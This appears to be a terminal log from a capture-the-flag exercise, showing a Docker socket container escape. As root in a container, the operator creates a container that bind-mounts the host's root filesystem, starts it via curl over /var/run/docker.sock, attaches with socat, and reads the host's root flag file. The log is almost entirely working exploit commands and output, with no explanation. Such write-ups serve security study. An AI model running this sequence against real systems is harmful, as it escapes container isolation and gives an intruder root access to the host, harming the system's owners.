 root@2d24bf61767c:/tmp# echo -e '{"Image":"sandbox:latest","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"
/mnt/hostroot"}]}' > container.json
root@2d24bf61767c:/tmp# curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/create
{"Id":"a5401d5ba8fb6678222362076ace6736761d80845cd91e4ce088420d69e7e63f","Warnings":[]}
root@2d24bf61767c:/tmp# curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/a5401d5ba8fb6678222362076ace6736761d80845cd91e4ce088420d69e7e63f/start
root@2d24bf61767c:/tmp# ./socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/a5401d5ba8fb6678222362076ace6736761d80845cd91e4ce088420d69e7e63f/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
cat /mnt/hostroot/root/root.txt
!cea a2d
# Pwned.